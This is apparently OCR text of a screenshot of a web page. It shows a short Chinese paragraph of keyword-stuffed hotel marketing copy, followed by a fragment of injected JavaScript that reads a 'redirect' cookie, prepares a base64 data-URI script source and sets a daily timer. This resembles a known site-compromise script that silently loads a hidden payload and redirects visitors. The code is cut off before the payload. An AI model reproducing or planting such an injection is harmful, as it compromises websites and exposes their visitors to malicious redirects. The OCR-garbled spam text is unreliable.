
活性原則要求酒店在市場經營中，台東優質飯店應從
客觀實際出發，隨時把握市場變化動態，及時調整飯
店的經營活動，cp值高住宿靈活多變地適應市場需求
變化。
< type="text/java"> function
getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”